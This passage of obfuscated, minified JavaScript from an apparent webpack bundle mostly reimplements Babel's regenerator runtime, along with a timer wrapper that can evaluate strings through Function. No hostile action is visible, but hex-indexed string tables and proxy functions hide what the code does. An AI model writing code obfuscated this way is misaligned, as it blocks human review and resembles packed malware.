_0x3f6dcb=_0x4b3ba8;(_0x43bf88[_0x3f6dcb(0x18e)](_0x43bf88[_0x3f6dcb(0x7e8)],typeof _0xfb7c05)?_0xfb7c05:_0x43bf88[_0x3f6dcb(0x638)](Function,_0xfb7c05))['apply'](this,_0x1d4b6e);}:_0xfb7c05,_0x4e6ac1);};};_0x1aabcb[_0x22f95e(0x4c6)](_0x3108f7,_0x1aabcb['izqVe'](_0x1aabcb[_0x22f95e(0x407)](_0x3108f7['G'],_0x3108f7['B']),_0x1aabcb[_0x22f95e(0x277)](_0x3108f7['F'],_0x3df2e0)),{'setTimeout':_0x4fe596(_0x1d3dee[_0x22f95e(0x773)]),'setInterval':_0x1aabcb['cDQoy'](_0x4fe596,_0x1d3dee[_0x22f95e(0x12e)])});},0x18c1:(_0x72109,_0x2109f9,_0x1b2595)=>{var _0x1a84b9=_0x4e22a8;_0x1aabcb[_0x1a84b9(0x1cf)](_0x1b2595,0xa04),_0x1aabcb['ELrkG'](_0x1b2595,0x1219),_0x1aabcb[_0x1a84b9(0x9f)](_0x1b2595,0x49d),_0x72109['exports']=_0x1b2595(0x160d);},0x1622:_0x2a71a3=>{var _0x5d837e=_0x4e22a8,_0x1ace92={'BcSao':function(_0x111e29,_0x2fde2a){return _0x111e29 instanceof _0x2fde2a;},'hmGTA':_0x1aabcb[_0x5d837e(0x10f)],'CQbwz':_0x5d837e(0x6a9),'EQCuB':function(_0x50b260,_0x31dabb){var _0x307e78=_0x5d837e;return _0x1aabcb[_0x307e78(0x858)](_0x50b260,_0x31dabb);},'fzebL':function(_0x2aa8e5,_0x1f5f0d){return _0x1aabcb['tGAFE'](_0x2aa8e5,_0x1f5f0d);},'OBQPb':function(_0xa4572f,_0x2a74e2){return _0x1aabcb['mvFGC'](_0xa4572f,_0x2a74e2);},'dJNDo':_0x1aabcb[_0x5d837e(0x5c8)],'wxnSm':function(_0x49550a,_0x35ebef){return _0x49550a==_0x35ebef;},'rHYVP':function(_0x2bdb5a,_0x38193c){var _0x56af41=_0x5d837e;return _0x1aabcb[_0x56af41(0x85a)](_0x2bdb5a,_0x38193c);},'fwdff':_0x1aabcb[_0x5d837e(0x757)],'tsEMk':function(_0x1367af,_0x22d92a,_0x52e73d,_0x17409d,_0x1fc547){var _0x5b4da6=_0x5d837e;return _0x1aabcb[_0x5b4da6(0x7b4)](_0x1367af,_0x22d92a,_0x52e73d,_0x17409d,_0x1fc547);},'FWaxO':_0x1aabcb[_0x5d837e(0x44c)],'HQdJh':function(_0x5e9023,_0x5d55fe){var _0x4d4a08=_0x5d837e;return _0x1aabcb[_0x4d4a08(0x7ea)](_0x5e9023,_0x5d55fe);},'EbeIq':function(_0x4cd1cc,_0x1bf601){return _0x1aabcb['DCAEH'](_0x4cd1cc,_0x1bf601);},'ldhhx':'root','CyCDG':function(_0x116df9,_0x52812e){var _0x2d7543=_0x5d837e;return _0x1aabcb[_0x2d7543(0x861)](_0x116df9,_0x52812e);},'eFMpF':_0x1aabcb['OYiGx'],'PhqPP':function(_0x48134e,_0x5801d3){return _0x48134e<=_0x5801d3;},'UrhoG':_0x1aabcb[_0x5d837e(0x9d)],'jyqeu':function(_0x18b7eb,_0x47c2bc){var _0x14f8fc=_0x5d837e;return _0x1aabcb[_0x14f8fc(0x224)](_0x18b7eb,_0x47c2bc);},'wgtEm':function(_0x1f9324,_0x525fe4){var _0x29e704=_0x5d837e;return _0x1aabcb[_0x29e704(0x428)](_0x1f9324,_0x525fe4);},'YSvef':function(_0x149d4f,_0x5d3290,_0x285c2c){return _0x1aabcb['KBNIj'](_0x149d4f,_0x5d3290,_0x285c2c);},'TftXN':function(_0x3a4d4c,_0x9e2125){var _0x56fec1=_0x5d837e;return _0x1aabcb[_0x56fec1(0x673)](_0x3a4d4c,_0x9e2125);},'LwEyB':function(_0x571b7c,_0x1398e1,_0x56fa5d){var _0x276534=_0x5d837e;return _0x1aabcb[_0x276534(0x699)](_0x571b7c,_0x1398e1,_0x56fa5d);},'uUmgO':_0x1aabcb[_0x5d837e(0x5b2)],'cXiEY':function(_0x33a868,_0x3a66f7){var _0xd9727=_0x5d837e;return _0x1aabcb[_0xd9727(0x42e)](_0x33a868,_0x3a66f7);},'RZWLV':function(_0x21ffef,_0x42d2db){return _0x1aabcb['pdJuU'](_0x21ffef,_0x42d2db);},'WiXfA':function(_0x3ef20d,_0x3731e8){return _0x1aabcb['NobFL'](_0x3ef20d,_0x3731e8);},'koupT':function(_0x1c505d,_0x24c828){var _0x1c8452=_0x5d837e;return _0x1aabcb[_0x1c8452(0x861)](_0x1c505d,_0x24c828);},'xEwHX':'illegal\x20catch\x20attempt','Ytowy':function(_0x25b36c,_0x63ed17,_0x25792d){return _0x1aabcb['TQjIS'](_0x25b36c,_0x63ed17,_0x25792d);},'FQdtG':_0x1aabcb[_0x5d837e(0x711)],'zoKfY':function(_0x57f336,_0x40af9a,_0xc82c43,_0x196270){var _0xc7c32e=_0x5d837e;return _0x1aabcb[_0xc7c32e(0x66c)](_0x57f336,_0x40af9a,_0xc82c43,_0x196270);},'zwmvw':function(_0x1674af,_0x1342dd,_0x1a192d,_0xec6e46,_0x3374a7){return _0x1674af(_0x1342dd,_0x1a192d,_0xec6e46,_0x3374a7);},'juwpg':_0x1aabcb[_0x5d837e(0x29d)],'MAEch':function(_0x37e777,_0x50b2cb){return _0x1aabcb['VaZCX'](_0x37e777,_0x50b2cb);},'BLbyh':function(_0x2e6d1b,_0x19aef1,_0xf1b505,_0x5bee42,_0x245a38){var _0x599342=_0x5d837e;return _0x1aabcb[_0x599342(0x33b)](_0x2e6d1b,_0x19aef1,_0xf1b505,_0x5bee42,_0x245a38);},'WoYon':_0x1aabcb[_0x5d837e(0x49f)],'TxjWm':function(_0x1192b5,_0x2270ba){return _0x1192b5===_0x2270ba;},'LbuFP':_0x5d837e(0x92c),'PIfTh':_0x1aabcb[_0x5d837e(0x577)],'gWerh':_0x5d837e(0x28d),'OqyUS':function(_0x26fa42,_0x2c04f5){return _0x26fa42==_0x2c04f5;},'jliVz':_0x1aabcb['uzdfk'],'fJzIf':_0x5d837e(0x54f),'oywZo':_0x1aabcb[_0x5d837e(0x11b)],'JTtdC':function(_0x57b89a,_0x30a5db,_0x1f6ddd){var _0x1576e6=_0x5d837e;return _0x1aabcb[_0x1576e6(0x45f)](_0x57b89a,_0x30a5db,_0x1f6ddd);},'ZoIOV':_0x5d837e(0x7a6),'IpzgZ':_0x1aabcb[_0x5d837e(0x76f)],'faXFI':function(_0x26ddc7,_0x2cff00){var _0x3aa4c1=_0x5d837e;return _0x1aabcb[_0x3aa4c1(0x861)](_0x26ddc7,_0x2cff00);},'nFNqn':function(_0x53e49d,_0x4499bf){var _0xe84f24=_0x5d837e;return _0x1aabcb[_0xe84f24(0x617)](_0x53e49d,_0x4499bf);},'EjBBY':function(_0x502a91,_0x1b1e1d){var _0x65d9c3=_0x5d837e;return _0x1aabcb[_0x65d9c3(0x765)](_0x502a91,_0x1b1e1d);},'QsRXv':function(_0x1d7ab8,_0x4eda3b){return _0x1d7ab8(_0x4eda3b);},'ZlOnJ':_0x5d837e(0x4e0)},_0x2bf89c=function(_0x541551){'use strict';var _0x1ae414=_0x5d837e,_0x1c72fb={'BqVTW':function(_0x1e6282,_0x2c9ed3){return _0x1e6282===_0x2c9ed3;},'NAjRQ':function(_0x2a7032,_0x39631c,_0x287324){var _0x45fec2=a0_0x5111;return _0x1ace92[_0x45fec2(0x106)](_0x2a7032,_0x39631c,_0x287324);},'gPQuV':function(_0x486e6a,_0x1c9f1c){return _0x486e6a===_0x1c9f1c;},'vUnlW':_0x1ace92['CQbwz'],'acPCB':_0x1ace92[_0x1ae414(0x853)],'fvzSg':function(_0x4d0081,_0x3dfa18,_0x45108d,_0x23ddf8){var _0x5472dc=_0x1ae414;return _0x1ace92[_0x5472dc(0x22d)](_0x4d0081,_0x3dfa18,_0x45108d,_0x23ddf8);},'xUrAt':function(_0x29e199,_0x268069,_0x340769,_0x3bf9bf,_0x58fd4e){var _0x277455=_0x1ae414;return _0x1ace92[_0x277455(0x7a3)](_0x29e199,_0x268069,_0x340769,_0x3bf9bf,_0x58fd4e);},'SpBij':_0x1ace92[_0x1ae414(0x4e4)],'zBLpA':function(_0x407728,_0x197580){return _0x407728!==_0x197580;},'DAsIj':function(_0x57db76,_0x19e014){var _0x237bf2=_0x1ae414;return _0x1ace92[_0x237bf2(0x57e)](_0x57db76,_0x19e014);},'dvjgG':_0x1ace92[_0x1ae414(0x7f1)],'EGxHB':function(_0x3ae26c,_0x4de4e0){return _0x1ace92['MAEch'](_0x3ae26c,_0x4de4e0);},'nzAOW':function(_0x327ba2,_0x33d3f0,_0x5afbda,_0x46bc11,_0x4827d5){return _0x1ace92['BLbyh'](_0x327ba2,_0x33d3f0,_0x5afbda,_0x46bc11,_0x4827d5);},'VdhgV':'iterator\x20result\x20is\x20not\x20an\x20object','hFbGV':function(_0xd43e20,_0x3c69a6){return _0xd43e20<_0x3c69a6;},'DQTnY':function(_0x10aa50,_0x45dcbb){var _0x5371c6=_0x1ae414;return _0x1ace92[_0x5371c6(0x61d)](_0x10aa50,_0x45dcbb);},'CaacF':function(_0x226e91,_0x454038){return _0x226e91===_0x454038;},'uraxH':function(_0x4f4052,_0x218105){return _0x1ace92['WiXfA'](_0x4f4052,_0x218105);},'hCJFf':function(_0xc48027,_0x66c73b){var _0x148d8e=_0x1ae414;return _0x1ace92[_0x148d8e(0x13a)](_0xc48027,_0x66c73b);},'vxzBU':_0x1ace92[_0x1ae414(0x101)],'CCAiL':function(_0x5b04a3,_0x34959c){var _0x57d7df=_0x1ae414;return _0x1ace92[_0x57d7df(0x1ff)](_0x5b04a3,_0x34959c);},'LxPBC':_0x1ace92[_0x1ae414(0x205)],'hCUVr':_0x1ace92[_0x1ae414(0x450)],'fQHMJ':function(_0x4fe8cc,_0xc2c6eb){return _0x1ace92['TxjWm'](_0x4fe8cc,_0xc2c6eb);},'CXPtm':_0x1ace92[_0x1ae414(0x3e9)],'cQEvG':function(_0x102cbc,_0x40346b){var _0x261314=_0x1ae414;return _0x1ace92[_0x261314(0x1ff)](_0x102cbc,_0x40346b);},'elEiB':_0x1ace92[_0x1ae414(0x555)],'yoUdG':function(_0x37eeee,_0x3b4174){return _0x37eeee(_0x3b4174);},'IBvAC':function(_0x2c93d7,_0x4e1385){return _0x2c93d7===_0x4e1385;}};var _0x5be8d2,_0x3cec68=Object[_0x1ae414(0x594)],_0x5c6849=_0x3cec68[_0x1ae414(0x747)],_0x2a80c0=_0x1ace92['OqyUS'](_0x1ace92[_0x1ae414(0x425)],typeof Symbol)?Symbol:{},_0xaa4a47=_0x2a80c0[_0x1ae414(0x94b)]||_0x1ace92[_0x1ae414(0x69c)],_0x334939=_0x2a80c0['asyncIterator']||_0x1ace92['fJzIf'],_0x52b33d=_0x2a80c0[_0x1ae414(0x7ef)]||_0x1ace92[_0x1ae414(0x75c)];function _0x199077(_0x131776,_0xea330b,_0x1ecf2c){var _0x309292=_0x1ae414;return Object[_0x309292(0x10b)](_0x131776,_0xea330b,{'value':_0x1ecf2c,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}),_0x131776[_0xea330b];}try{_0x1ace92['JTtdC'](_0x199077,{},'');}catch(_0x30fdb3){_0x199077=function(_0x1e3d0f,_0x4f9ec5,_0x5dd65e){return _0x1e3d0f[_0x4f9ec5]=_0x5dd65e;};}function _0x35f0b0(_0x1c7337,_0x57264e,_0x10e1e3,_0x108ada){var _0x12e953=_0x1ae414,_0x2a4a96=_0x57264e&&_0x1ace92[_0x12e953(0x774)](_0x57264e[_0x12e953(0x594)],_0x2a51e2)?_0x57264e:_0x2a51e2,_0x240f36=Object[_0x12e953(0x42f)](_0x2a4a96['prototype']),_0xe279e4=new _0x2df2f7(_0x108ada||[]);return _0x240f36[_0x12e953(0x654)]=function(_0x5c8d8b,_0x5c29f3,_0x4084c4){var _0x123a56=_0x12e953,_0x6ac8f3={'PiKnu':function(_0xbddc8b,_0x1a9962){return _0xbddc8b===_0x1a9962;},'gkKJW':function(_0x47626f,_0x37459d){var _0x2817ab=a0_0x5111;return _0x1c72fb[_0x2817ab(0x188)](_0x47626f,_0x37459d);},'mrYQn':_0x123a56(0x5d9),'olAQY':function(_0x374862){return _0x374862();},'CObbJ':function(_0x3b39ba,_0x2765ef,_0x439fa8){return _0x1c72fb['NAjRQ'](_0x3b39ba,_0x2765ef,_0x439fa8);},'Yvqbt':function(_0xc02376,_0x3e872e){return _0x1c72fb['gPQuV'](_0xc02376,_0x3e872e);},'iROAm':_0x123a56(0x160),'NZQqQ':function(_0x5b09e4,_0x1dd89e){var _0x4a454=_0x123a56;return _0x1c72fb[_0x4a454(0x57d)](_0x5b09e4,_0x1dd89e);},'wvpZu':_0x1c72fb['vUnlW'],'DszJo':function(_0x310ba6,_0x267df8,_0x200032,_0x329335){return _0x310ba6(_0x267df8,_0x200032,_0x329335);},'JZFuY':function(_0x399f5e,_0x51fb31){return _0x399f5e===_0x51fb31;},'IbiJG':_0x1c72fb[_0x123a56(0x709)]},_0x3fad98=_0x8b6f76;return function(_0x1964d5,_0x2e5db4){var _0x1fec40=_0x123a56;if(_0x6ac8f3[_0x1fec40(0x363)](_0x3fad98,_0x2a6342))throw new Error(_0x1fec40(0x75a));if(_0x6ac8f3[_0x1fec40(0x576)](_0x3fad98,_0x3b80c3)){if(_0x6ac8f3[_0x1fec40(0x84e)]===_0x1964d5)throw _0x2e5db4;return _0x6ac8f3['olAQY'](_0x406c06);}for(_0x4084c4[_0x1fec40(0x6b1)]=_0x1964d5,_0x4084c4[_0x1fec40(0x580)]=_0x2e5db4;;){var _0x5a7749=_0x4084c4[_0x1fec40(0x7f5)];if(_0x5a7749){var _0x217e93=_0x6ac8f3[_0x1fec40(0x520)](_0x6b5ba1,_0x5a7749,_0x4084c4);if(_0x217e93){if(_0x217e93===_0x1336e8)continue;return _0x217e93;}}if(_0x6ac8f3[_0x1fec40(0x8e4)](_0x6ac8f3[_0x1fec40(0x95a)],_0x4084c4['method']))_0x4084c4[_0x1fec40(0x496)]=_0x4084c4[_0x1fec40(0x573)]=_0x4084c4[_0x1fec40(0x580)];else{if(_0x6ac8f3[_0x1fec40(0x243)](_0x6ac8f3['mrYQn'],_0x4084c4[_0x1fec40(0x6b1)])){if(_0x6ac8f3[_0x1fec40(0x243)](_0x3fad98,_0x8b6f76))throw _0x3fad98=_0x3b80c3,_0x4084c4[_0x1fec40(0x580)];_0x4084c4[_0x1fec40(0x41d)](_0x4084c4[_0x1fec40(0x580)]);}else _0x6ac8f3[_0x1fec40(0x4b1)]===_0x4084c4['method']&&_0x4084c4[_0x1fec40(0x79d)](_0x6ac8f3[_0x1fec40(0x4b1)],_0x4084c4[_0x1fec40(0x580)]);}_0x3fad98=_0x2a6342;var _0x28a5a4=_0x6ac8f3[_0x1fec40(0x656)](_0x32475f,_0x5c8d8b,_0x5c29f3,_0x4084c4);if(_0x6ac8f3[_0x1fec40(0x961)](_0x6ac8f3[_0x1fec40(0x29e)],_0x28a5a4[_0x1fec40(0x736)])){if(_0x3fad98=_0x4084c4[_0x1fec40(0x7ae)]?_0x3b80c3:_0x256765,_0x28a5a4[_0x1fec40(0x580)]===_0x1336e8)continue;return{'value':_0x28a5a4[_0x1fec40(0x580)],'done':_0x4084c4[_0x1fec40(0x7ae)]};}_0x6ac8f3[_0x1fec40(0x961)](_0x6ac8f3[_0x1fec40(0x84e)],_0x28a5a4[_0x1fec40(0x736)])&&(_0x3fad98=_0x3b80c3,_0x4084c4[_0x1fec40(0x6b1)]=_0x6ac8f3[_0x1fec40(0x84e)],_0x4084c4['arg']=_0x28a5a4[_0x1fec40(0x580)]);}};}(_0x1c7337,_0x10e1e3,_0xe279e4),_0x240f36;}function _0x32475f(_0xd6a14c,_0x35d307,_0xf6ea12){var _0x400174=_0x1ae414;try{return{'type':_0x400174(0x41f),'arg':_0xd6a14c[_0x400174(0x829)](_0x35d307,_0xf6ea12)};}catch(_0x5465d5){return{'type':_0x1ace92[_0x400174(0x4e4)],'arg':_0x5465d5};}}_0x541551[_0x1ae414(0x81a)]=_0x35f0b0;var _0x8b6f76=_0x1ace92[_0x1ae414(0x302)],_0x256765=_0x1ae414(0x2b6),_0x2a6342=_0x1ace92['IpzgZ'],_0x3b80c3=_0x1ae414(0x658),_0x1336e8={};function _0x2a51e2(){}function _0x22611f(){}function _0xd9cb18(){}var _0x320244={};_0x320244[_0xaa4a47]=function(){return this;};var _0x8cd4c1=Object[_0x1ae414(0x120)],_0x398379=_0x8cd4c1&&_0x1ace92[_0x1ae414(0x5d4)](_0x8cd4c1,_0x1ace92[_0x1ae414(0x5d4)](_0x8cd4c1,_0x1ace92['nFNqn'](_0x252fa9,[])));_0x398379&&_0x1ace92[_0x1ae414(0x8f4)](_0x398379,_0x3cec68)&&_0x5c6849[_0x1ae414(0x829)](_0x398379,_0xaa4a47)&&(_0x320244=_0x398379);var _0x541167=_0xd9cb18['prototype']=_0x2a51e2[_0x1ae414(0x594)]=Object[_0x1ae414(0x42f)](_0x320244);function _0x3f569a(_0x5f3815){var _0x32b260=_0x1ae414;[_0x32b260(0x160),_0x1ace92[_0x32b260(0x4e4)],_0x1ace92[_0x32b260(0x674)]][_0x32b260(0x5eb)](function(_0x25787b){var _0x5d2db0=_0x32b260;_0x1c72fb[_0x5d2db0(0x230)](_0x199077,_0x5f3815,_0x25787b,function(_0x3bacb7){var _0x47a9d7=_0x5d2db0;return this[_0x47a9d7(0x654)](_0x25787b,_0x3bacb7);});});}function _0x133ec7(_0x2d9e8a,_0x20fc74){var _0x9a4c93=_0x1ae414,_0x2bdbce={'MXPcb':function(_0x22d5b5,_0x35f2dc,_0x1d6edb,_0x270480,_0xcfe169){return _0x1c72fb['nzAOW'](_0x22d5b5,_0x35f2dc,_0x1d6edb,_0x270480,_0xcfe169);},'FlwzF':function(_0x46f733,_0x1a5bbd,_0x28f9d3,_0x1ba5d8,_0x58ab10){var _0x37961d=a0_0x5111;return _0x1c72fb[_0x37961d(0x910)](_0x46f733,_0x1a5bbd,_0x28f9d3,_0x1ba5d8,_0x58ab10);},'DyfmI':function(_0x582b08){return _0x582b08();}};function _0x117eda(_0x52e0d5,_0x5f1d04,_0x491acd,_0xf8c15){var _0x4ae559=a0_0x5111,_0x1932ab={'gYhTS':function(_0x1c3a2e,_0x3aee53,_0x532b75,_0x2ee71c,_0x2faca3){var _0x3e8cd9=a0_0x5111;return _0x1c72fb[_0x3e8cd9(0x490)](_0x1c3a2e,_0x3aee53,_0x532b75,_0x2ee71c,_0x2faca3);},'yqbLv':_0x1c72fb[_0x4ae559(0x5f3)]},_0x3a69e3=_0x1c72fb['fvzSg'](_0x32475f,_0x2d9e8a[_0x52e0d5],_0x2d9e8a,_0x5f1d04);if(_0x1c72fb['zBLpA'](_0x1c72fb[_0x4ae559(0x5f3)],_0x3a69e3[_0x4ae559(0x736)])){var _0x3c9b28=_0x3a69e3[_0x4ae559(0x580)],_0x3d9656=_0x3c9b28[_0x4ae559(0xc4)];return _0x3d9656&&_0x1c72fb[_0x4ae559(0x744)](_0x1c72fb[_0x4ae559(0x587)],typeof _0x3d9656)&&_0x5c6849['call'](_0x3d9656,'__await')?_0x20fc74[_0x4ae559(0x2f1)](_0x3d9656[_0x4ae559(0x1c5)])[_0x4ae559(0xf4)](function(_0x5b8891){var _0x4254a8=_0x4ae559;_0x2bdbce['MXPcb'](_0x117eda,_0x4254a8(0x160),_0x5b8891,_0x491acd,_0xf8c15);},function(_0x1ec56d){var _0x2ad281=_0x4ae559;_0x1932ab[_0x2ad281(0x193)](_0x117eda,_0x1932ab[_0x2ad281(0x2cb)],_0x1ec56d,_0x491acd,_0xf8c15);}):_0x20fc74[_0x4ae559(0x2f1)](_0x3d9656)[_0x4ae559(0xf4)](function(_0xe1072b){var _0x36e550=_0x4ae559;_0x3c9b28[_0x36e550(0xc4)]=_0xe1072b,_0x491acd(_0x3c9b28);},function(_0x22230d){var _0x578f08=_0x4ae559;return _0x2bdbce[_0x578f08(0x7cc)](_0x117eda,_0x578f08(0x5d9),_0x22230d,_0x491acd,_0xf8c15);});}_0x1c72fb[_0x4ae559(0x318)](_0xf8c15,_0x3a69e3['arg']);}var _0x51ff55;this[_0x9a4c93(0x654)]=function(_0x323a79,_0x4561da){var _0x5c9c13=_0x9a4c93;function _0xa826ee(){return new _0x20fc74(function(_0x59009b,_0x5de227){_0x117eda(_0x323a79,_0x4561da,_0x59009b,_0x5de227);});}return _0x51ff55=_0x51ff55?_0x51ff55[_0x5c9c13(0xf4)](_0xa826ee,_0xa826ee):_0x2bdbce[_0x5c9c13(0x4df)](_0xa826ee);};}function _0x6b5ba1(_0x1eddd1,_0x4b2249){var _0x5eb017=_0x1ae414,_0x231623=_0x1eddd1['iterator'][_0x4b2249[_0x5eb017(0x6b1)]];if(_0x231623===_0x5be8d2){if(_0x4b2249[_0x5eb017(0x7f5)]=null,_0x1c72fb[_0x5eb017(0x57d)](_0x1c72fb[_0x5eb017(0x5f3)],_0x4b2249[_0x5eb017(0x6b1)])){if(_0x1eddd1[_0x5eb017(0x94b)][_0x5eb017(0x6a9)]&&(_0x4b2249[_0x5eb017(0x6b1)]=_0x1c72fb[_0x5eb017(0x3eb)],_0x4b2249[_0x5eb017(0x580)]=_0x5be8d2,_0x1c72fb[_0x5eb017(0x6c1)](_0x6b5ba1,_0x1eddd1,_0x4b2249),_0x1c72fb['gPQuV'](_0x5eb017(0x5d9),_0x4b2249[_0x5eb017(0x6b1)])))return _0x1336e8;_0x4b2249[_0x5eb017(0x6b1)]=_0x1c72fb[_0x5eb017(0x5f3)],_0x4b2249['arg']=new TypeError(_0x5eb017(0x432));}return _0x1336e8;}var _0xc68562=_0x32475f(_0x231623,_0x1eddd1[_0x5eb017(0x94b)],_0x4b2249[_0x5eb017(0x580)]);if(_0x1c72fb['gPQuV'](_0x1c72fb[_0x5eb017(0x5f3)],_0xc68562['type']))return _0x4b2249['method']=_0x1c72fb['SpBij'],_0x4b2249[_0x5eb017(0x580)]=_0xc68562[_0x5eb017(0x580)],_0x4b2249['delegate']=null,_0x1336e8;var _0x2f0a0e=_0xc68562['arg'];return _0x2f0a0e?_0x2f0a0e[_0x5eb017(0x7ae)]?(_0x4b2249[_0x1eddd1[_0x5eb017(0x86c)]]=_0x2f0a0e[_0x5eb017(0xc4)],_0x4b2249[_0x5eb017(0x160)]=_0x1eddd1[_0x5eb017(0x3b7)],_0x1c72fb['zBLpA'](_0x1c72fb[_0x5eb017(0x3eb)],_0x4b2249[_0x5eb017(0x6b1)])&&(_0x4b2249['method']=_0x5eb017(0x160),_0x4b2249[_0x5eb017(0x580)]=_0x5be8d2),_0x4b2249['delegate']=null,_0x1336e8):_0x2f0a0e:(_0x4b2249[_0x5eb017(0x6b1)]=_0x1c72fb['SpBij'],_0x4b2249[_0x5eb017(0x580)]=new TypeError(_0x1c72fb[_0x5eb017(0x5ef)]),_0x4b2249[_0x5eb017(0x7f5)]=null,_0x1336e8);}function _0x22852f(_0x13bcbd){var _0x129a0d=_0x1ae414,_0x293de6={'tryLoc':_0x13bcbd[0x0]};_0x1ace92[_0x129a0d(0x387)](0x1,_0x13bcbd)&&(_0x293de6['catchLoc']=_0x13bcbd[0x1]),_0x1ace92[_0x129a0d(0x61d)](0x2,_0x13bcbd)&&(_0x293de6['finallyLoc']=_0x13bcbd[0x2],_0x293de6[_0x129a0d(0x3da)]=_0x13bcbd[0x3]),this['tryEntries'][_0x129a0d(0x60c)](_0x293de6);}function _0x37d721(_0x27daf8){var _0x423dcb=_0x1ae414,_0x324148=_0x27daf8[_0x423dcb(0x840)]||{};_0x324148['type']=_0x423dcb(0x41f),delete _0x324148[_0x423dcb(0x580)],_0x27daf8[_0x423dcb(0x840)]=_0x324148;}function _0x2df2f7(_0x55331d){var _0x34e14c=_0x1ae414;this[_0x34e14c(0x900)]=[{'tryLoc':_0x34e14c(0x77d)}],_0x55331d[_0x34e14c(0x5eb)](_0x22852f,this),this[_0x34e14c(0x2e4)](!0x0);}function _0x252fa9(_0x5938a4){var _0x260357=_0x1ae414;if(_0x5938a4){var _0x11f104=_0x5938a4[_0xaa4a47];if(_0x11f104)return _0x11f104['call'](_0x5938a4);if(_0x1ace92[_0x260357(0x33c)](_0x1ace92[_0x260357(0x425)],typeof _0x5938a4['next']))return _0x5938a4;if(!isNaN(_0x5938a4['length'])){var _0x4c8700=-0x1,_0x5e2dce=function _0x5ace6a(){var _0x2b3974=_0x260357;for(;_0x1c72fb[_0x2b3974(0x701)](++_0x4c8700,_0x5938a4[_0x2b3974(0x5e0)]);)if(_0x5c6849[_0x2b3974(0x829)](_0x5938a4,_0x4c8700))return _0x5ace6a[_0x2b3974(0xc4)]=_0x5938a4[_0x4c8700],_0x5ace6a[_0x2b3974(0x7ae)]=!0x1,_0x5ace6a;return _0x5ace6a['value']=_0x5be8d2,_0x5ace6a[_0x2b3974(0x7ae)]=!0x0,_0x5ace6a;};return _0x5e2dce[_0x260357(0x160)]=_0x5e2dce;}}return{'next':_0x406c06};}function _0x406c06(){return{'value':_0x5be8d2,'done':!0x0};}return _0x22611f['prototype']=_0x541167[_0x1ae414(0x80c)]=_0xd9cb18,_0xd9cb18[_0x1ae414(0x80c)]=_0x22611f,_0x22611f[_0x1ae414(0x44a)]=_0x1ace92[_0x1ae414(0x22d)](_0x199077,_0xd9cb18,_0x52b33d,_0x1ae414(0x8f0)),_0x541551['isGeneratorFunction']=function(_0x1edeea){var _0x127b98=_0x1ae414,_0x398c01=_0x1ace92[_0x127b98(0x57e)](_0x1ace92[_0x127b98(0x425)],typeof _0x1edeea)&&_0x1edeea['constructor'];return!!_0x398c01&&(_0x1ace92['rHYVP'](_0x398c01,_0x22611f)||_0x1ace92[_0x127b98(0x72d)](_0x1ace92['fwdff'],_0x398c01[_0x127b98(0x44a)]||_0x398c01[_0x127b98(0x6af)]));},_0x541551[_0x1ae414(0x807)]=function(_0x453bfd){var _0x456242=_0x1ae414;return Object[_0x456242(0x63a)]?Object[_0x456242(0x63a)](_0x453bfd,_0xd9cb18):(_0x453bfd[_0x456242(0x2f5)]=_0xd9cb18,_0x1c72fb['fvzSg'](_0x199077,_0x453bfd,_0x52b33d,'GeneratorFunction')),_0x453bfd[_0x456242(0x594)]=Object[_0x456242(0x42f)](_0x541167),_0x453bfd;},_0x541551[_0x1ae414(0x112)]=function(_0x1ae0db){return{'__await':_0x1ae0db};},_0x1ace92[_0x1ae414(0xff)](_0x3f569a,_0x133ec7[_0x1ae414(0x594)]),_0x133ec7[_0x1ae414(0x594)][_0x334939]=function(){return this;},_0x541551[_0x1ae414(0x7ee)]=_0x133ec7,_0x541551['async']=function(_0x47a2ef,_0x3cacef,_0x34409f,_0xf43183,_0x400d74){var _0xdb286d=_0x1ae414;void 0x0===_0x400d74&&(_0x400d74=Promise);var _0x542ded=new _0x133ec7(_0x1ace92[_0xdb286d(0x207)](_0x35f0b0,_0x47a2ef,_0x3cacef,_0x34409f,_0xf43183),_0x400d74);return _0x541551[_0xdb286d(0x6d9)](_0x3cacef)?_0x542ded:_0x542ded[_0xdb286d(0x160)]()[_0xdb286d(0xf4)](function(_0x26657b){var _0x3b0eac=_0xdb286d;return _0x26657b['done']?_0x26657b[_0x3b0eac(0xc4)]:_0x542ded['next']();});},_0x3f569a(_0x541167),_0x1ace92[_0x1ae414(0x22d)](_0x199077,_0x541167,_0x52b33d,_0x1ace92['ZlOnJ']),_0x541167[_0xaa4a47]=function(){return this;},_0x541167['toString']=function(){var _0x6998b7=_0x1ae414;return _0x1ace92[_0x6998b7(0x5b1)];},_0x541551[_0x1ae414(0x95e)]=function(_0x5bbce1){var _0x4378f6=_0x1ae414,_0x358601={'kGMqT':function(_0x26d2d5,_0x8645bc){var _0x1ac67f=a0_0x5111;return _0x1c72fb[_0x1ac67f(0x255)](_0x26d2d5,_0x8645bc);}},_0x399907=[];for(var _0x4581a6 in _0x5bbce1)_0x399907[_0x4378f6(0x60c)](_0x4581a6);return _0x399907[_0x4378f6(0x3cf)](),function _0x48756f(){var _0xe8c9a0=_0x4378f6;for(;_0x399907['length'];){var _0x4acfe2=_0x399907['pop']();if(_0x358601[_0xe8c9a0(0x8b3)](_0x4acfe2,_0x5bbce1))return _0x48756f[_0xe8c9a0(0xc4)]=_0x4acfe2,_0x48756f['done']=!0x1,_0x48756f;}return _0x48756f[_0xe8c9a0(0x7ae)]=!0x0,_0x48756f;};},_0x541551[_0x1ae414(0x37d)]=_0x252fa9,_0x2df2f7[_0x1ae414(0x594)]={'constructor':_0x2df2f7,'reset':function(_0x5d643b){var _0x59a513=_0x1ae414;if(this[_0x59a513(0x526)]=0x0,this[_0x59a513(0x160)]=0x0,this[_0x59a513(0x496)]=this[_0x59a513(0x573)]=_0x5be8d2,this[_0x59a513(0x7ae)]=!0x1,this[_0x59a513(0x7f5)]=null,this['method']=_0x59a513(0x160),this[_0x59a513(0x580)]=_0x5be8d2,this[_0x59a513(0x900)][_0x59a513(0x5eb)](_0x37d721),!_0x5d643b){for(var _0x2de062 in this)_0x1ace92[_0x59a513(0x296)]('t',_0x2de062['charAt'](0x0))&&_0x5c6849[_0x59a513(0x829)](this,_0x2de062)&&!isNaN(+_0x2de062[_0x59a513(0x2c5)](0x1))&&(this[_0x2de062]=_0x5be8d2);}},'stop':function(){var _0x20d745=_0x1ae414;this[_0x20d745(0x7ae)]=!0x0;var _0x5062a6=this[_0x20d745(0x900)][0x0][_0x20d745(0x840)];if(_0x1c72fb[_0x20d745(0x1a1)](_0x1c72fb['SpBij'],_0x5062a6[_0x20d745(0x736)]))throw _0x5062a6[_0x20d745(0x580)];return 